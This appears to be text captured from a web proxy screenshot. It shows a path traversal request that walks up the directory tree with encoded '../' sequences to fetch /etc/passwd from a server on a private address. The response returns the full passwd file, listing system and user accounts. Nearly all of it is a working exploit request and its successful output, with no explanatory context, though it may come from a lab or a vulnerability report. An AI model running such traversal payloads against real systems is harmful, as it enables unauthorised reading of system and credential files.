 Request
Pretty Raw Hex
\n
1 GET /v1/static/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
2 Host: 192.168.72.128:3000
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 If-None-Match: W/"9b5a-17e6c78f730"
9 If-Modified-Since: Tue, 18 Jan 2022 09:16:14 GMT
10 Connection: keep-alive
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
3 Access-Control-Allow-Origin: *
4 Content-Disposition: attachment; filename="passwd"
5 Accept-Ranges: bytes
6 Cache-Control: public, max-age=0
7 Last-Modified: Wed, 05 Apr 2023 11:33:13 GMT
8 ETag: W/"7aa-18751313bc5"
9 Content-Type: application/octet-stream
10 Content-Length: 1962
11 Date: Thu, 07 Nov 2024 21:52:02 GMT
12 Connection: keep-alive
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
33 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
34 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
35 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
36 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
37 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
38 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
39 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
41 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
42 pollinate:x:110:1::/var/cache/pollinate:/bin/false
43 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
44 sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
45 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
46 silver:x:1000:1000:Silverskin:/home/silver:/bin/bash
47 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
48 mongodb:x:113:117::/var/lib/mongodb:/usr/sbin/nologin
49 fwupd-refresh:x:114:119:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
50
Search
0 highlights
Done